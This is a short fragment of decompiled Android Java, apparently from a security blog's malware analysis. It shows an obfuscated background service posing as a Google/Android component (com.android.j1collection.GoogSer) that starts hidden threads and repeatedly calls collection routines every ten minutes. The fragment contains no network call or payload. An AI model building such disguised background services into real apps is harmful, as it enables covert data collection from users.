 public void a() {
new Thread(new b(this)).start();
}
public IBinder onBind(Intent arg2) {
return null;
}
public void onCreate() {
super.onCreate();
c.a("onCreate()...");
new Thread(new a(this)).start();
}
public int onStartCommand(Intent arg2, int arg3, int arg4) {
return super.onStartCommand(arg2, 1, arg4);
}
com.android.j1collection.GoogSer
class a implements Runnable {
a(GoogSer arg1) {
this.a = arg1;
super();
}
public void run() {
c.a("run()...");
int v0;
for(v0 = 0; v0 < 3; ++v0) {
if(com.android.jarlah.a.b(this.a.getApplicationContext())) {
try {
f.a(this.a.getApplicationContext());
this.a.a();
}
catch(Error v1) {
}
catch(Exception v1_1) {
}
}
long v2 = 600000;
try {
Thread.sleep(v2);
}
catch(Exception v1_1) {
}
}
}
com.android.j1collection.a
Ots安全